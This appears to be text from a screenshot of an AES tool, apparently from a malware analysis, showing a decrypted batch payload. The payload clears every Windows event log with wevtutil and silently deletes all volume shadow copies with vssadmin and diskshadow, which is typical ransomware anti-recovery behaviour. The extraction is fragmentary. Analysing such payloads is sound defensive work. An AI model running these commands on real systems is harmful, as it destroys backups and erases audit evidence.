 AES Encrypt
Key
:E 62 B5 D7 D7 E6 4D AB AB 9A EC 76 76
HEX
IV
00 00 00 00 00 00 00 00 00 00 00 00 ...
HEX
Mode
CBC
Input
Hex
Output
Raw
EB 46 21 CE 0D 02 79 69 A8 5A C2 BF 91 CC 80 93 2F E6 E8 6E 01 EC 35 78 0A 5E 7E 7C 30 F7 5B 5A
88 B0 27 09 1E 9D F6 FD 68 3D 05 5E 90 95 03 AB 25 13 6D 1C 18 4E 7A 61 EE 64 60 88 69 A4 F2 F4
56 A7 BE B2 2C 2A 38 F1 F8 6F C4 38 3F 5B D3 41 F9 98 94 92 A4 EE C0 0E 8F 4E 9F 6E 8D BB 90 A5
18 88 1E E7 69 1B 83 E0 1F 89 A9 51 DE 5D FB C6 2F BE E0 82 14 CA 02 7E 6F FC 36 3F DD 24 56 54
5F E7 9C EF 6D 2C 49 C0 32 A1 12 BC 18 4E 31 7F 0F F5 07 9B 6E 16 74 B0 B9 3A B1 6E D1 3A BE 2E
88 19 F0 F4 D9 58 CC BB 6E 41 E4 9D F2 41 63 92 80 96 3C D0 66 1A 36 86 E9 63 0C DC FA 7D A4 48
Output
time: 2ms
length: 208
lines: 4
\rwjfk.bat.\pghdn.txt.delete shadows allfor /F "tokens=*" %%1 in ('wevtutil.exe el') DO
wevtutil.exe cl "%%1"
vssadmin.exe Delete Shadows /All /Quiet
diskshadow.exe /s ../pghdn.txt